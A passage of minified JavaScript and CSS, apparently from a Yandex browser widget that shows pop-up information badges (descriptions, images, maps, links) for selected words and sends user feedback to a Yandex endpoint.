center}.yinfo-viewer__arrow_side_left{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2213%22%20height%3D%2236%22%20viewBox%3D%220%200%2013%2036%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M.7%2017.992l9.993-17.308%201.741.5-9.708%2016.816%209.708%2016.816-1.741.5-9.993-17.308-.008-.004.002-.004-.002-.004z%22%2F%3E%3C%2Fsvg%3E\");left:10%}.yinfo-viewer__arrow_side_right{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2213%22%20height%3D%2236%22%20viewBox%3D%220%200%2013%2036%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M12.434%2017.996l-.008-.004-9.993-17.308-1.741.5%209.708%2016.816-9.708%2016.816%201.741.5%209.993-17.308.008-.004-.002-.004z%22%2F%3E%3C%2Fsvg%3E\");right:10%}.yinfo-viewer__more{position:absolute;bottom:24px;font-weight:500;text-align:center;left:0;right:0;z-index:5}.yinfo-viewer__more:link,.yinfo-viewer__more:active,.yinfo-viewer__more:visited{color:#ffdb4d}.yinfo-viewer__iframe{display:none}.yinfo-viewer_single_yes .yinfo-viewer__image{cursor:default}.yinfo-viewer_single_yes .yinfo-viewer__arrow{display:none}.yinfo-viewer_mobile_yes{position:absolute;right:auto;bottom:auto;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.yinfo-viewer_mobile_yes .yinfo-viewer__title{font-size:18px;top:12px;max-width:75%;margin:0 auto;text-shadow:1px 1px 2px #000}.yinfo-viewer_mobile_yes .yinfo-viewer__close{right:16px;top:16px}.yinfo-viewer_mobile_yes .yinfo-viewer__image{max-width:100%;max-height:60%;-webkit-transition:-webkit-transform 0.2s linear;transition:transform 0.2s linear}.yinfo-viewer_mobile_yes .yinfo-viewer__image_loading_yes{opacity:1}.yinfo-viewer_mobile_yes .yinfo-viewer__arrow{display:none}.yinfo-viewer_mobile_yes .yinfo-viewer__more{bottom:3%;max-width:75%;margin:0 auto;font-size:14px}.yinfo-viewer_mobile_yes.yinfo-viewer_mode_trailer .yinfo-viewer__iframe{width:100%;left:0}@media screen and (orientation:landscape){.yinfo-viewer_mobile_yes.yinfo-viewer_mode_trailer .yinfo-viewer__iframe{width:100%;height:85%;left:0;bottom:0;top:auto}}";
!function(){"use strict";String.prototype.format||(String.prototype.format=function(){var a=arguments;return this.replace(/{(\d+)}/g,function(b,c){return"undefined"!=typeof a[c]?a[c]:b})}),String.prototype.hashCode||(String.prototype.hashCode=function(){var a,b,c,d=0;if(0==this.length)return d;for(a=0,c=this.length;a<c;a++)b=this.charCodeAt(a),d=(d<<5)-d+b,d|=0;return d}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(a,b){if(void 0===a||null===a)throw new TypeError("Cannot convert first argument to object");for(var c=Object(a),d=1;d<arguments.length;d++){var e=arguments[d];if(void 0!==e&&null!==e)for(var f=Object.keys(Object(e)),g=0,h=f.length;g<h;g++){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(c[i]=e[i])}}return c}})}();var YINFO={VERSION:YVERSION.split(".").splice(0,2).join("."),IS_STATIC:isStaticMode,COUNTER_ID:isStaticMode?37466855:36593310,ROBOT_URL:"https://yandex.ru/yobject",YANDEX_SEARCH_URL:"https://yandex.ru/search?text={0}&nomisspell=1&ento={1}&source=yobject",DOMAIN_SEARCH_URL:null,MARK_DONE_CLASS:"yobject-marked",MAX_ARTICLE_LENGTH:1e4,MAX_YOREPEAT:500,MAX_ITERATIONS:3,MAX_NUMBER_TAGS:2,IGNORE_TAGS:["SCRIPT","STYLE","LINK","CANVAS","CODE","PRE","H1","H2","H3","TEXTAREA"],TABULATION_TAGS:["TD","DT"],DISPLAY_BLOCK_STYLES:["block","list-item","table","table-caption","table-row"]};Object.assign(YINFO,{TEXT_URL:"https://yandex.ru/yobject",FEEDBACK_URL:"https://yandex.ru/yobject/feedback",GET_COUNTRY_URL:"https://yandex.ru/yobject/get_country",DEBUG:!1,EXPERIMENT:{SERP_BADGE:!0,COLOR_WIZ:!1}}),BEM.prototype={__selectorOf:function(a,b,c){return this.__blockName+(a?"__"+a:"")+(b?"_"+b+"_"+(c||!0):"")},__nodes:function(a){return a?this.__elem(a):[this.domElem]},__nodesExt:function(a){return"object"==typeof a?Array.isArray(a)?a:[a]:this.__nodes(a)},__node:function(a){return"object"==typeof a?a:this.__nodes(a)[0]},__modObject:function(a,b){var c=this.__node(a),d=c.className.match(new RegExp("\\b"+this.__selectorOf(a&&c.__elemName,b,"([^\\s$]+)")));return{node:c,match:d&&{className:d[0],modVal:d[1]}}},__elem:function(a){var b=this.__selectorOf(a),c=this.__elemCache[b];return c?c:(c=this.__elemCache[b]=Array.prototype.slice.call(this.domElem.querySelectorAll("."+b)),c.forEach(function(b){b.__elemName=a}),c)},elem:function(a,b,c){var d=this.__selectorOf(a,b,c);return this.__elem(a).filter(function(a){return a.classList.contains(d)})},oneElem:function(a,b,c){return this.elem(a,b,c)[0]},bindTo:function(a,b,c,d,e){return"function"==typeof b&&(e=d,d=c,c=b,b=a,a=void 0),"boolean"==typeof d&&(e=d,d=void 0),d=d||this,b=Utils.Touch.resolveEvent(b),this.__nodesExt(a).forEach(function(a){a.addEventListener(b,function(b){c.call(d,b,a)},e)},!1),this},update:function(a){return this.__elemCache={},this.domElem.innerHTML=a,this},getMod:function(a,b){"undefined"==typeof b&&(b=a,a=void 0);var c=this.__modObject(a,b).match;return c&&c.modVal},setMod:function(a,b,c){"undefined"==typeof c&&(c=b,b=a,a=void 0);var d=this.__modObject(a,b),e=d.node,f=d.match;return f&&e.classList.remove(f.className),e.classList.add(this.__selectorOf(a&&e.__elemName,b,c)),this},delMod:function(a,b){"undefined"==typeof b&&(b=a,a=void 0);var c=this.__modObject(a,b),d=c.match;return d&&c.node.classList.remove(d.className),this},toggleMod:function(a,b,c,d,e){"string"!=typeof d&&(e=d,d=c,c=b,b=a,a=void 0),d=""===d?null:d,"undefined"==typeof e&&(e=this.getMod(a,b)===d);var f=e?c:d;return f?this.setMod(a,b,f):this.delMod(a,b),this},css:function(a,b,c){return"undefined"==typeof c&&(c=b,b=a,a=void 0),b=b.replace(/^-/,"").replace(/-([a-z])/g,function(a,b){return b.toUpperCase()}),"number"==typeof c&&(c+="px"),this.__nodesExt(a).forEach(function(a){a.style[b]=c}),this},hide:function(){this.domElem.classList.add("hidden")},show:function(){this.domElem.classList.remove("hidden")},isHidden:function(){return this.domElem.classList.contains("hidden")},setTimeout:function(a,b){return setTimeout(a.bind(this),b)},captures:function(a,b){"undefined"==typeof b&&(b=a,a=void 0);for(var c=this.__node(a),d=b.target;d&&d!==c&&d!==this.domElem;)d=d.parentNode;return d===c}};var Utils=Utils||{};Utils.BEM=function(){var a,b="yinfo-badge",c={};return BEM.prototype.block=function(b){return c[b]||new BEM(b,a)},{decl:function(a,b){c[a]=b},init:function(d){var e=[];a=d,c[b].domElem=a.querySelector("."+b),Object.keys(c).forEach(function(a){var b=c[a]=Object.assign(new BEM(a,d),c[a]);b.init&&e.push(b)}),e.forEach(function(a){a.init()})},render:function(a){c[b].render(a)}}}(),Utils.Touch={hasTouch:function(){var a=navigator.userAgent.toLowerCase();return["android","iphone","ipod","ipad","blackberry","bb10","rim","meego","mobile","tablet","phone","touch"].some(function(b){return a.indexOf(b)!==-1})}(),resolveEvent:function(a){switch(a){case"pointerdown":return this.hasTouch?"touchstart":"mousedown";case"pointerup":return this.hasTouch?"touchend":"mouseup";case"pointerclick":return this.hasTouch?"touchend":"click";case"pointermove":return this.hasTouch?"touchmove":"mousemove";default:return a}}},Utils.Responsive={__cache:{cssProperties:{}},isLandscape:function(){return window.innerWidth>window.innerHeight},isMobile:function(){return screen.width<500||screen.height<600},resolveProperty:function(a){if(!a)return!1;if(this.__cache.cssProperties[a])return this.__cache.cssProperties[a];for(var b=["","Webkit","Moz","O","ms"],c=document.createElement("div"),d=a.charAt(0).toUpperCase()+a.slice(1),e=0;e<b.length;e++){var f=b[e]?b[e]+d:a;if(c&&void 0!==c.style[f])return this.__cache.cssProperties[a]=f,f}return this.__cache.cssProperties[a]=!1,!1}};var Utils=Utils||{};Utils.word_wrap=function(){function a(a,b){return a&&b.indexOf(a.toLowerCase())>=0}function b(b){return a(b,h)}function c(b){return a(b,i)}function d(b){return a(b,j)}function e(b){return a(b,k)}function f(b){return a(b,g)}var g="абвгдеёєжзиійклмнопрстуфхцчшщъыьэюя",h="аяоёуюыиіэеє",i="бвгджзйклмнпрстфхцчшщ",j="бвгджзйлмнр",k="пфктшсхцчшщ",l="­";return function(a){for(var g,h,i,j="",k=!1,m=!0,n=0;n<a.length;n++)g=a.charAt(n),j+=g,f(g)?(b(g)&&(k=!0),k&&(h=a.charAt(n+1),f(h)&&(i=a.charAt(n+2),f(i)&&(b(h)||c(g)&&g===h||c(h)&&b(i)||m&&d(g)&&e(h)&&d(i))&&(f(a.charAt(n-1))&&(j+=l),k=!1,m=!1)))):(k=!1,m=!0);return j}}(),Utils.BEM.decl("yinfo-badge",{DEFAULT_COLOR_WIZ:{back:"#ffffff",button:"",text:"",button_text:""},EPSILON_TIMEOUT:10,RESET_TIMEOUT:400,BADGE_OFFSET:10,BADGE_WIDTH:320,DOUBLETAP_TIMEOUT:500,CLID_ID:15,CLID_ID2:18,REDIR:{ADDRESS:"address",MAP:"map"},SWIPE_THRESHOLD:30,DRAG_TRESHOLD:10,ITEM_ACTIVE:"yobject-item_active_yes",DOC_OVERFLOW:"yobject-doc_overflow_hidden",DEFAULT_DESCRIPTION:["Подсказки про '<span>","</span>' не нашлось. В следующих версиях мы добавим больше подсказок, а пока попробуйте поискать в Яндексе, или выделить другое слово."],OFFSET_SCROLL:50,init:function(){this.params={},this.isVisible=!1,this.frontElem=this.oneElem("front-side"),this.backElem=this.oneElem("back-side"),this.setMod("animation","hide"),this.isMobile=Utils.Responsive.isMobile();var a=this;window.addEventListener("resize",function(){a.setTimeout(a.resize,this.EPSILON_TIMEOUT)}),this.isMobile||(document.addEventListener(Utils.Touch.resolveEvent("pointerclick"),this._hideBadgeByDocumentEvent.bind(this)),this._addScrollEventForDocument()),this.bindTo("back-button","pointerclick",this._showFeedbackForm),Utils.Touch.hasTouch&&this._addTouchEventsForDocument(),this.toggleMod("mobile","yes","no",this.isMobile),this.oneElem("back-button").setAttribute("title",YINFO.i18n.message("badge.complain"))},render:function(a){if(this._isActive(a.entref))return void this._hide();var b=this.params.entref===a.entref;return this.params=a,b?void this._show():(this._reset(),void(a.color_wiz||!this._enableColorWiz(a.avatar_type)?(this._prepareContent(a.color_wiz||this.DEFAULT_COLOR_WIZ),this._show()):ColorWiz.magic(a.avatar,function(a,b,c,d){this._prepareContent({back:a,button:d,text:c,button_text:b}),this._show()}.bind(this),{debug:!1,backgroundPriority:"bright"})))},resize:function(a){var b=this._getYobject();this.isVisible&&(this.isMobile?this._scaleForMobile():b?this._updatePosition(b.getBoundingClientRect(),a):this._updatePosition(this.params.yiPos,a))},_scaleForMobile:function(){this.isScrollable=!1,this.css("side","height","").delMod("open");var a=window.innerWidth,b=window.innerHeight,c=Math.min(screen.width,screen.height),d=Math.min(a,b)/c,e=this._getCurrentSide().offsetHeight*d,f=b<e;this.frontElem.classList.add("notransition"),this.css("left",window.pageXOffset).css("top",window.pageYOffset).css("width",a).css("height",b),this.css("side","left",(a-d*c)/2).css("side","width",c).css("side",Utils.Responsive.resolveProperty("transform"),"scale("+d+")"),this.isPreOpen?this.setTimeout(function(){this.frontElem.classList.remove("notransition"),e=this._getCurrentSide().offsetHeight*d,this.css("side","top",Math.max(.25*b,b-e))},100):(this.frontElem.classList.remove("notransition"),f?(this.css("side","top",0).css("side","height",b/d).setMod("open","mobile-screen"),this.isScrollable=!0):this.css("side","top",b-e).setMod("open","normal"))},_isActive:function(a){return this.isVisible&&a===this.params.entref},_hide:function(){if(this.isVisible){var a=this._getCounterParams(),b=this._getTime();b&&YINFO.counter.trigger("close",Object.assign(b,a)),this.isMobile?(this.css("side","top",""),this.setTimeout(function(){this.setMod("animation","hide")},100)):this.setMod("animation","hide"),setTimeout(this._reset.bind(this,!0),this.RESET_TIMEOUT),this.isVisible=!1,this.isPreOpen=!1,this.isMobile&&document.documentElement.classList.remove(this.DOC_OVERFLOW),this._toggleActiveObject()}},_getTime:function(){if(!this.showTime){var a=(new Date-this.showTime)/1e3;return{time:Math.round(10*a)/10}}},_show:function(){this.show(),this.isVisible=!0,this.isPreOpen=!0,this.scrollTop=window.pageYOffset,this.scrollLeft=window.pageXOffset,this.setTimeout(function(){this.delMod("animation"),this.resize()},this.EPSILON_TIMEOUT),this.showTime=new Date,this._getYobject()&&YINFO.counter.trigger("show"+("map"===this.params.badge_type?"_map":""),this._getCounterParams()),this.isMobile&&document.documentElement.classList.add(this.DOC_OVERFLOW),this._toggleActiveObject(!0)},_showFeedbackForm:function(){this.setMod("flip","yes").resize(!0)},_reset:function(a){this.delMod("flip"),this.hide(),a&&this.css("left",0).css("top",0),this.block("yinfo-feedback").reset()},_prepareContent:function(a){var b=this._getDataBadge(this.params,a),c=b.map,d=b.thumb,e=b.gallery,f=Boolean(c&&d);c&&(c.isSingle=!f),d&&(d.isSingle=!f),this.setMod(this.oneElem("figures"),"type",c&&c.isSingle&&c.isLarge?"wide-large":d&&d.isSingle?"thumb":"wide"),this.show(),this.block("yinfo-thumb").render(d),this.block("yinfo-map").render(c),this.block("yinfo-gallery").render(e),this.block("yinfo-title").render(b.title),this.block("yinfo-description").render(b.description),this.block("yinfo-trailer").render(b.trailer),this.block("yinfo-links").render(b.links),this.block("yinfo-source").render(b.source),this.block("yinfo-feedback").render(b.feedBack),this.css("front-side","background",a.back),this.css("back-button-svg-g","fill",a.button_text),this.block("yinfo-logo").toggleMod("colored","yes","",Boolean(a.text))},_getDataBadge:function(a,b){var c,d=this._getCounterParams(),e=this._getRedir(),f={href:this._getUrl(!0),counterParams:d,redir:e,color:b.button_text},g=a.map,h=a.gallery,i=h&&h.images.length&&!g,j={title:a.title,href:this._getUrl(),counterParams:d,redir:e,color:b.button_text,hasWordWrap:a.thumb&&!h&&!g},k={description:a.description,counterParams:d,colorText:b.text,colorLink:b.button_text},l=a.thumb;return a.description||l||g?g&&(c={href:this._addClidParam(g.url),src:g.src,counterParams:d,isLarge:"geo_address"===a.type,redir:e,height:g.height,width:g.width},c.isLarge)?{map:c,title:Object.assign(j,{title:g.title&&g.title.join("</br>"),href:c.href}),source:Object.assign(f,{text:YINFO.i18n.message("badge.mapsLink"),href:c.href}),feedBack:{counterParams:d,successSendCallback:this._hide.bind(this)}}:{map:c,thumb:l&&!i&&Object.assign(a.thumb,{href:this._addClidParam(l.url),counterParams:d,redir:e,images:h&&h.images}),gallery:i&&{title:a.title,images:h.images,moreUrl:this._addClidParam(h.more.url),moreText:h.more.text||"",counterParams:d,redir:e},title:j,description:k,trailer:a.trailer&&{trailer:a.trailer,counterParams:d,colorText:b.text,colorLink:b.button_text},links:{links:a.links,links_more:a.links_more,clid:this._addClidParam(),counterParams:d,redir:e,color:b.button_text,colorBack:b.back},source:f,feedBack:{counterParams:d,successSendCallback:this._hide.bind(this)}}:{description:Object.assign(k,{description:this.DEFAULT_DESCRIPTION.join(a.title)}),source:Object.assign(f,{text:YINFO.i18n.message("badge.serp"),href:this._getUrl()}),feedBack:{counterParams:d,successSendCallback:this._hide.bind(this)}}},_enableColorWiz:function(a){return YINFO.EXPERIMENT.COLOR_WIZ&&("vertical_film"===a||"vertical_book"===a)},_getCounterParams:function(){return this.params&&{entref:this.params.entref,begin:this.params.yiBegin,length:this.params.yiLength,type:this.params.type,hashCode:this.params.hashCode,reqid:this.params.reqid}},_getCurrentSide:function(){return"yes"===this.getMod("flip")?this.backElem:this.frontElem},_updatePosition:function(a,b){this.setMod("visible-font","yes").delMod("open");var c,d,e,f,g,h=window.innerWidth,i=window.innerHeight,j=this._getCurrentSide().offsetHeight,k=j+2*this.BADGE_OFFSET,l=this.BADGE_WIDTH+2*this.BADGE_OFFSET,m=YINFO.EXPERIMENT.FIXED_BADGE||this.params.fixed_badge,n=YINFO.EXPERIMENT.FIXED_UPPER_BADGE||this.params.fixed_upper_badge;this.delMod("visible-font"),m?(g=m+j+this.BADGE_OFFSET>i,this.css("left",h-this.BADGE_WIDTH-m),n?this.css("top",m).css("bottom","").setMod("open",g?"bottom-pinned":"normal"):g?this.css("top","").css("bottom",m).setMod("open","top-pinned"):this.css("top",i-j-m).css("bottom","").setMod("open","normal")):b?(g=parseInt(this.domElem.style.top)+k>i,this.setMod("open",g?"bottom-pinned":"normal")):(k>i?(d=this.BADGE_OFFSET,this.setMod("open","full-screen"),f=!0,e=!0):(a.bottom+k<=i?d=a.bottom+this.BADGE_OFFSET:a.top>=k?d=a.top-j-this.BADGE_OFFSET:(d=i-j-this.BADGE_OFFSET,e=!0),this.setMod("open","normal")),e&&(a.right+l<=h?c=a.right+this.BADGE_OFFSET:a.left>=l&&(c=a.left-this.BADGE_WIDTH-this.BADGE_OFFSET)),"undefined"==typeof c&&(c=h>=l?a.left+l>=h?h-this.BADGE_WIDTH-this.BADGE_OFFSET:a.left:0),this.css("left",c).css("top",d)),this.block("yinfo-links").toggleMod("open-direction","top","bottom",Boolean(g||f||m))},_getRedir:function(){return"map"===this.params.badge_type?this.REDIR.ADDRESS:"map"===this.params.avatar_type?this.REDIR.MAP:""},_getUrl:function(a){var b=this.params.search_request+(a&&!YINFO.DOMAIN_SEARCH_URL?" +site:"+document.domain:"");return a&&YINFO.DOMAIN_SEARCH_URL?YINFO.DOMAIN_SEARCH_URL.format(b):this._addClidParam(YINFO.i18n.localizeUrl(YINFO.YANDEX_SEARCH_URL).format(b,this.params.entref),a)},_addClidParam:function(a,b){var c=b?YINFO.CLID[this.CLID_ID2]:YINFO.CLID[this.CLID_ID];return a=a||"",c?a+(a&&a.indexOf("?")===-1?"?":"&")+"clid="+c:a},_hideBadgeByDocumentEvent:function(a){var b=a.target,c="YOBJECT"===b.tagName&&b.dataset.yobjectid,d="yinfo-badge"===b.id||b.parentNode&&b.parentNode.className&&b.parentNode.className.indexOf("yinfo-")!==-1;this.isVisible&&!c&&!d&&this._hide()},_addTouchEventsForDocument:function(){var a,b;this.bindTo("touchstart",function(c){"DIV"===c.target.tagName&&c.preventDefault();var d=c.changedTouches[0];return c.target===this.domElem?this._hide():(a&&1===c.changedTouches.length&&c.timeStamp-a.timestamp<this.DOUBLETAP_TIMEOUT&&(c.preventDefault(),c.stopPropagation()),b=d.clientY,void(a={x:d.clientX,y:b,timestamp:c.timeStamp}))}).bindTo("touchmove",function(a){if(a.preventDefault(),this.isScrollable&&1===a.changedTouches.length){var c=a.changedTouches[0].clientY;this._getCurrentSide().scrollTop+=b-c,b=c}}).bindTo("touchend",function(b){var c=a.y-b.changedTouches[0].clientY,d=Math.abs(c),e=d/(b.timeStamp-a.timestamp);return d>this.DRAG_TRESHOLD&&(b.preventDefault(),b.stopPropagation()),d>this.SWIPE_THRESHOLD&&(c>0?(this.isPreOpen=!1,this.resize()):d>.1*window.innerHeight&&e>.75&&this._hide()),!0},!0);var c=this;window.addEventListener("touchmove",function(a){c.isVisible&&a.preventDefault()})},_getYobject:function(){return document.getElementById(this.params.hashCode+this.params.yiBegin+this.params.entref)},_toggleActiveObject:function(a){var b,c=document.getElementsByClassName(this.ITEM_ACTIVE)[0];c&&c.classList.remove(this.ITEM_ACTIVE),a&&(b=this._getYobject(),b&&b.classList.add(this.ITEM_ACTIVE))},_addScrollEventForDocument:function(){var a,b;document.addEventListener("scroll",function(c){if(this.isVisible){var d=window.pageYOffset-this.scrollTop,e=window.pageXOffset-this.scrollLeft;if(Math.abs(d)>this.OFFSET_SCROLL||Math.abs(e)>this.OFFSET_SCROLL)return a=b=void 0,this._hideBadgeByDocumentEvent(c);a=a||parseInt(this.domElem.style.top),b=b||parseInt(this.domElem.style.left),0!==d&&this.css("top",a-d),0!==e&&this.css("left",b-e)}}.bind(this))}}),Utils.BEM.decl("yinfo-description",{MAX_SIZE:350,MAX_SIZE_WITH_CUT:270,init:function(){this.partElem1=this.oneElem("part1"),this.partElem2=this.oneElem("part2"),this.cutElem=this.oneElem("cut"),this.badge=this.block("yinfo-badge"),this.cutTextLength=this.cutElem.textContent.length,this.bindTo("pointerclick",this._expandedCut),this.oneElem("next").textContent=YINFO.i18n.message("description.next")},render:function(a){if(!a)return void this.hide();var b=this._splitText(a.description);this.delMod(this.cutElem,"shown","yes"),this.delMod(this.partElem2,"shown","yes"),this.partElem1.innerHTML=b[0],b.length>1&&(this.partElem2.textContent=b[1],this.setMod(this.cutElem,"shown","yes")),this.css("color",a.colorText),this.css("ellipsis","color",a.colorText),this.css(this.cutElem,"color",a.colorLink),this.counterParams=a.counterParams,this.show()},_expandedCut:function(){this.getMod(this.cutElem,"shown")&&(this.delMod(this.cutElem,"shown","yes"),this.setMod(this.partElem2,"shown","yes"),this.badge.resize(!0),YINFO.counter.trigger("expand",this.counterParams))},_splitText:function(a){if(a.length<=this.MAX_SIZE)return[a];var b,c,d=a.lastIndexOf(" ",this.MAX_SIZE_WITH_CUT),e=d===-1?this.MAX_SIZE_WITH_CUT:d;return a[e-1].match(/[:;,.!?]/)&&e--,b=a.substr(0,e),c=a.substr(e),c.length<=this.cutTextLength?[a]:[b,c]}}),Utils.BEM.decl("yinfo-feedback",{THANKS_TIMEOUT:3e3,init:function(){this.textElem=this.oneElem("user-text"),this.errorElem=this.oneElem("error"),this.thanksElem=this.oneElem("thanks"),this.badge=this.block("yinfo-badge"),this.sendButton=this.oneElem("button","type","send"),this.returnButton=this.oneElem("button","type","return"),this.bindTo("radio","change",this.onRadioChange),this.bindTo(this.sendButton,"pointerclick",this.sendFeedback),this.bindTo(this.returnButton,"pointerclick",this.returnToBadge),Utils.Responsive.isMobile()&&this.setMod("textarea","off"),this.oneElem("title").textContent=YINFO.i18n.message("feedback.title"),this.oneElem("subtitle").textContent=YINFO.i18n.message("feedback.subtitle"),this.oneElem("reason","name","irrelevance").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.irrelevance"),this.oneElem("reason","name","html").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.html"),this.oneElem("reason","name","image").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.image"),this.oneElem("reason","name","description").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.description"),this.oneElem("reason","name","other").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.other"),this.oneElem("button","type","send").textContent=YINFO.i18n.message("feedback.button.send"),this.oneElem("button","type","return").textContent=YINFO.i18n.message("feedback.button.return"),this.oneElem("thanks-text").textContent=YINFO.i18n.message("feedback.thanks"),this.oneElem("user-text").setAttribute("placeholder",YINFO.i18n.message("feedback.userText"))},reset:function(){this.elem("radio").forEach(function(a){a.checked=!1}),this.setMod(this.thanksElem,"hidden","yes"),this.setMod(this.textElem,"hidden","yes"),this.textElem.value="",this.clearError()},render:function(a){this.options=a},onRadioChange:function(a,b){this.clearError(),"other"===b.value?this.delMod(this.textElem,"hidden"):this.setMod(this.textElem,"hidden","yes"),this.badge.resize(!0)},returnToBadge:function(){this.badge.delMod("flip").resize()},sendFeedback:function(){if(!this.getMod(this.sendButton,"disabled")){var a=this.domElem.querySelector(".yinfo-feedback__radio:checked"),b=a&&a.value,c=this.textElem.value,d={url:document.URL,version:YINFO.VERSION,entref:this.options.counterParams.entref,type:b};if(!b||"off"!==this.getMod("textarea")&&"other"===b&&!c)return void this.setError(b?YINFO.i18n.message("feedback.descError"):YINFO.i18n.message("feedback.selectError"));"other"===b&&c&&(d.message=c.trim()),this.setMod(this.sendButton,"disabled","yes"),YINFO.xmlHttp.post(YINFO.FEEDBACK_URL,d,function(){this.delMod(this.sendButton,"disabled"),this.showThanks()}.bind(this),function(){this.delMod(this.sendButton,"disabled"),this.setError(YINFO.i18n.message("feedback.requestError"))}.bind(this))}},showThanks:function(){this.delMod(this.thanksElem,"hidden"),this.setTimeout(this.close,this.THANKS_TIMEOUT)},close:function(){YINFO.counter.trigger("feedback",this.options.counterParams),this.options.successSendCallback(),this.returnToBadge()},setError:function(a){this.errorElem.textContent=a},clearError:function(){this.errorElem.textContent=""}}),Utils.BEM.decl("yinfo-gallery",{GALLERY_HEIGHT:120,MAX_THUMBS:4,init:function(){this.thumbs=this.oneElem("thumbs"),this.more=this.oneElem("more"),this.bindTo(this.more,"pointerdown",function(){this.block("yinfo-link").onClick(this.more,this)})},render:function(a){if(!a)return this.hide();var b=this.GALLERY_HEIGHT,c=Math.round(1.6*b),d=a.images.slice(0,this.MAX_THUMBS);return this.toggleMod("single","yes","",1===d.length),this.thumbs.innerHTML=d.map(function(a,d){var e=Math.round(a.width/a.height*b);return['<a class="yinfo-gallery__thumb" style="max-width: '+c+'px" data-src="'+a.src_full+'" data-index="'+d+'">','<div class="yinfo-gallery__thumb-wrapper">','<img class="yinfo-img" src="'+a.src+'" width="'+e+'" height="'+b+'"/>',"</div>","</a>"].join("")}).join(""),this.bindEvents(a),this.more.href=a.moreUrl,this.redir=a.redir,this.counterParams=a.counterParams,this.show(),this},bindEvents:function(a){this.bindTo(this.thumbs,"pointerclick",function(b){var c=b.target;this.block("yinfo-badge").isVisible&&"yinfo-gallery__thumb"===c.className&&this.block("yinfo-viewer").render({title:a.title,moreUrl:a.moreUrl,moreText:a.moreText,images:a.images,activeIndex:c.dataset.index,counterParams:a.counterParams})})}}),Utils.BEM.decl("yinfo-link",{onClick:function(a,b){YINFO.counter.triggerExtLink(a.href,Object.assign({redir:b.redir||a.dataset.redir},b.counterParams))}}),Utils.BEM.decl("yinfo-logo",{init:function(){this.oneElem("title").textContent=YINFO.i18n.message("extension.title")}}),Utils.BEM.decl("yinfo-map",{HEIGHT:{DEFAULT:260,LARGE:380},init:function(){this.mapImg=this.oneElem("image"),this.bindTo(this.mapImg,"error",this._onError).bindTo(this.mapImg,"load",this._onLoad)},render:function(a){return a?(this.toggleMod("size","large","small",a.isLarge),this.toggleMod("single","yes","no",a.isSingle),this.domElem.href=a.href,this.setMod("loaded","no"),this.setMod("positioned","no"),this.mapImg.src=a.src,this._calculateParamsMap(a),this.counterParams=a.counterParams,this.redir=a.redir,void this.show()):void this.hide()},_onError:function(){YINFO.counter.trigger("alarm_csp",this.counterParams)},_onLoad:function(){this.setMod("loaded","yes")},_calculateParamsMap:function(a){var b=this.block("yinfo-badge"),c=b.isMobile?Math.min(screen.width,screen.height):b.BADGE_WIDTH,d=c-this.block("yinfo-thumb").domElem.clientWidth,e=a.width/a.height,f=a.isLarge?this.HEIGHT.LARGE:this.HEIGHT.DEFAULT,g=f*e;this.mapImg.height=f,this.mapImg.width=g,this.css("width",d+"px"),this.css(this.mapImg,"margin-left",(d-g)/2+"px"),this.setMod("positioned","yes")}}),Utils.BEM.decl("yinfo-links",{MAX_ADDITIONAL_LINKS:4,init:function(){this.links=this.oneElem("links"),this.linksMore=this.oneElem("links-more"),this.more=this.oneElem("more"),this.bindTo("pointerdown",function(a){var b=a.target;b.href&&this.block("yinfo-link").onClick(b,this)}),this.bindTo("more","pointerclick",function(){this.toggleMod(this.linksMore,"animation","hide",""),this.toggleMod(this.more,"down","yes","")}),this.block("yinfo-badge").bindTo("pointerclick",function(a){!this.captures("more",a)&&this._foldCut()},this),Utils.Responsive.isMobile()&&this.setMod("full-width","yes").setMod("open-direction","top"),this.oneElem("more").textContent=YINFO.i18n.message("badge.moreLinks")},render:function(a){if(!a)return void this.hide();this._foldCut(),this.linksMore.innerHTML="",this.links.innerHTML="";var b=a.links,c=a.links_more;b&&b.forEach(function(b){this.links.appendChild(this._createLink(b,a.clid,a.color))},this),c&&c.length>0&&(this.links.appendChild(this.more),c.slice(0,this.MAX_ADDITIONAL_LINKS).forEach(function(b){this.linksMore.appendChild(this._createLink(b,a.clid,a.color))},this)),this.css(this.linksMore,"background",a.colorBack),this.css("more","color",a.color),this.counterParams=a.counterParams,this.show()},_createLink:function(a,b,c){var d=document.createElement("a");return d.href=a.url+("trailer"!==a.type?b:""),d.className="link",d.target="_blank",d.dataset.redir=a.prefix,d.textContent=a.title,d.style.color=c,d},_foldCut:function(){this.setMod(this.linksMore,"animation","hide"),this.delMod(this.more,"down","yes")}}),Utils.BEM.decl("yinfo-source",{init:function(){this.domElem.dataset.redir=YINFO.DOMAIN_SEARCH_URL?"localsearch":"domain",this.bindTo("pointerdown",function(){this.block("yinfo-link").onClick(this.domElem,this),YINFO.counter.trigger("source",this.counterParams)})},render:function(a){return a?(this.domElem.textContent=a.text||YINFO.i18n.message("source.searchSite"),this.domElem.href=a.href,this.css("color",a.color),this.counterParams=a.counterParams,this.redir=a.redir,void this.show()):void this.hide()}}),Utils.BEM.decl("yinfo-thumb",{SHADOW_TYPES:["face","flag","vertical_book","vertical_film"],HEIGHT_WITH_MAP:120,init:function(){this.imageElem=this.oneElem("image"),this.bindTo(this.imageElem,"error",this._onError).bindTo(this.imageElem,"load",this._onLoad),this.bindTo("pointerclick",function(a){a.preventDefault();var b=this.block("yinfo-badge").params,c=b.thumb;c&&this.block("yinfo-viewer").render({title:b.title,moreUrl:c.url,moreText:c.text||YINFO.i18n.message("thumb.showMore"),images:c.images||[c],counterParams:this.counterParams})})},render:function(a){return 